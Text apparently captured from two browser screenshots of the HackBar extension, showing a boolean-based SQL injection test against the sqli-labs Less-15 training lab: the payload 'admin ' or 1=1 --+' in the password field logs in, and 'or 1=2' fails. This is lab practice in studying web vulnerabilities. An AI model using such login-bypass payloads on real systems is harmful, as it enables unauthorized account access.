 1.
SUCCESSFULLY
LOGGED IN
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-15/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or 1=1 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New
2.
Submit
LOGIN ATTEMPT
FAILED
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-15/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or 1=2 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New